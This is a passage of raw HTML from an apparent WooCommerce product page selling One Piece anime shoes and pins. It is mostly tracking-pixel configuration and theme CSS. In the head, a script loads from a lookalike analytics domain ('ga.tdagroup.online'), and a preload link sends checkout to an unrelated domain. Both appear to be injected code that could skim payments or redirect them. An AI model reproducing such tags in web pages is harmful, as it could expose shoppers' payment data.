Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18944":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18944","name":"One Piece Pin: Nami Pin","category":"One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":15,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18947":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18947","name":"One Piece Shoes: Character Scale Mokey D Luffy Yeezy Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":95.05,"list_position":16,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18980":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18980","name":"One Piece Shoes: Trafalgar D.Water Law Yeezy Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":95.05,"list_position":17,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18997":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18997","name":"One Piece Shoes: Marco JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":18,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19011":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19011","name":"One Piece Shoes: Usopp JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":19,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18942":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18942","name":"One Piece Pin: Monkey D Luffy Pin","category":"One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":20,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19005":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19005","name":"One Piece Shoes: Oden Reze Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":94.95,"list_position":21,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18983":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18983","name":"One Piece Shoes: Brook JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":22,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19010":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19010","name":"One Piece Shoes: Sanji Reze Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":94.95,"list_position":23,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18995":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18995","name":"One Piece Shoes: Chopper JD 13 Sneakers","category":"Tony Tony Chopper Merch\/One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":24,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":19002,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/19002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=19002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-shoes-luffy-reze-shoes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-shoes-luffy-reze-shoes%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-19002 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
